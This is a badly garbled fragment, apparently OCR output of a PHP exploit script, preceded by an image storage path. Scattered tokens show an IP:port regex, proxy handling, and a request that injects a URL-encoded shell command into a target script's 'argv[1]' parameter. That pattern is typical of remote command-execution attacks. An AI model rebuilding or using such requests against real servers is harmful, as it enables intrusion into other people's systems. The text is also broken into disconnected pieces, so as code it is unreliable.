
}\.\d{1,3}\.\d{1,3}\:\d{1,5}\b)'
;
d
(
$command
<
>
''
)
)
.php?argv[1]=|"
.
urlencode
(
$command
)
.
" HTTP/1.1\r\n
_regex
,
$proxy
,
$is_proxy
)
;
e proxy...<br>'
;